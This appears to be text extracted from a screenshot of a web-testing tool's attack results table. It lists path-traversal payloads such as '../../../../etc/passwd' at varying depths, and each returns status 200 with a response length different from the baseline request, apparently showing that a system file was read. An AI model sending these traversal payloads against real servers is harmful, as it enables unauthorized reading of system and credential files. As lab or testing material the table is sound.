 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
11 ../../../../../../../../../../../etc/... 200 2383
8 ../../../../../../../../etc/passwd 200 2383
5 ../../../../../etc/passwd 200 2383
4 ../../../../etc/passwd 200 2383
10 ../../../../../../../../../../etc/p... 200 2383
6 ../../../../../../etc/passwd 200 2383
14 ../../../../../../../../../../../../..... 200 2383
12 ../../../../../../../../../../../../e... 200 2383
9 ../../../../../../../../../etc/pas... 200 2383
13 ../../../../../../../../../../../../..... 200 2383
15 ../../../../../../../../../../../../..... 200 2383
7 ../../../../../../../etc/passwd 200 2383
0 200 1669
Request Response